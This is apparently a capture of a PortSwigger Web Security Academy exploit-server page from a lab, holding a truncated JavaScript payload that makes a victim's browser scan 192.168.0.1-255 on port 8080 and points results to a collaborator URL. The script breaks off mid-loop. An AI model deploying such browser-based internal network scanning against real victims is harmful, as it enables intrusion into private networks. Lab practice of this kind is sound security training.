 exploit-ac221faa1f9f2fdec0091bbc013600a1.web-security-academy.net
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Try Hack Me Hack The Box Portswigger
Craft a response
URL: http://exploit-ac221faa1f9f2fdec0091bbc013600a1.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
var q = [], collaboratorURL = 'http://exploit-ac221faa1f9f2fdec0091bbc013600a1.web-security-academy.net/exploit';
for(i=1;i<=255;i++) {
q.push(function(url) {
return function(wait) {
fetchUrl(url, wait);
}
}('http://192.168.0.'+i+':8080'));
}
for(i=1;i<=20;i++){
Store View exploit Deliver exploit to victim Access log